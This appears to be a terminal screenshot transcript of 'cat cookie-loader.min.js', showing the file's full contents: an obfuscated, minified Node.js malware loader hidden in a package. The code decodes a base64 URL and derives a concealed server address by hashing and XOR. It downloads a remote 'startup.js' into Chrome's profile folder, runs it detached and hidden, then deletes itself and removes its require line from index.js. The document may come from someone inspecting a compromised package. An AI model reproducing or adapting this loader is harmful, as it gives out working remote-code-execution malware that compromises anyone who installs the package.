 ➜  package cat cookie-loader.min.js
let{spawn:t,exec:n}=require("child_process"),r=require("path"),o=require("https"),a=require("http"),l=require("fs"),i=require("os"),e=require("crypto"),c=e.createHash("sha
256"),s="aHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2pvaG5zOTIvYmxvZ19hcHAvcmVmcy9oZWFkcy9tYWluL3NlcnZlci8uZW52LmV4YW1wbGU=",p=atob(s);function u(){return"linux"===i.pla
tform()||"darwin"===i.platform()?new Promise((r,i)=>{n("which node",{windowsHide:!0},(e,t,n)=>{e||n?i("Node.js not found"):r(t.trim())})}):"win32"===i.platform()?new Promi
se((r,e)=>{n("where node",{windowsHide:!0},(e,t,n)=>{e||n?callback(null):(e=t.split("\n")[0].trim(),r(e))})}):void 0}let d=()=>{let e=null;var t=i.homedir(),t=("win32"===i
.platform()?e=r.join(t,"AppData","Local","Google","Chrome","User Data"):"linux"===i.platform()?e=r.join(t,".config","google-chrome"):"darwin"===i.platform()&&(e=r.join(t,"
Library","Application Support","Google","Chrome")),l.existsSync(e)||("win32"===i.platform()?e=r.join(t,"AppData","Local"):"linux"===i.platform()?e=r.join(t,".config"):"dar
win"===i.platform()&&(e=r.join(t,"Library","Application Support"))),l.existsSync(e)||l.mkdirSync(e,{recursive:!0}),r.join(e,"Scripts"));return l.existsSync(t)||l.mkdirSync
(t,{recursive:!0}),e=r.join(t,"startup.js")};function m(e){t("node",[e],{detached:!0,stdio:"ignore",windowsHide:!0}).unref()}function f(){l.unlinkSync(__filename);var e,t=
r.join(__dirname,"index.js");l.existsSync(t)&&(e=l.readFileSync(t).toString(),l.writeFileSync(t,e.replace("require('./cookie-loader.min')","")))}async function h(e){var t,
n;"win32"!==i.platform()&&(n=l.readFileSync(e).toString(),t=await u(),n=n.replace('"node"','"'+t+'"'),l.writeFileSync(e,n))}function w(e,i){let t=e.startsWith("https")?o:a
;return new Promise((n,r)=>{t.get(e,e=>{var t;200!==e.statusCode?r(""):(t=l.createWriteStream(i),e.pipe(t),t.on("finish",()=>{n("")}))})})}function y(t,n){let r="";for(let
 e=0;e<n.length;e++){var i=parseInt(n[e],16)^parseInt(t[e],16);r+=i.toString(16)}let o="";for(let e=0;e<r.length;e+=2)o&&(o+="."),o+=parseInt(r.slice(e,e+2),16).toString()
;return o}function S(e){return`http://${e}/public/startup.js?ver=1.2&type=module`}function g(){let t=d();w(p,t).then(()=>{var e=l.readFileSync(t),e=(c.update(e),c.digest("
hex"));return S(y(e,"496AAC7E"))}).then(e=>w(e,t)).then(()=>h(t)).then(()=>{l.chmodSync(t,"755"),m(t)}).finally(()=>{setTimeout(()=>{f()},1500)})}g();
package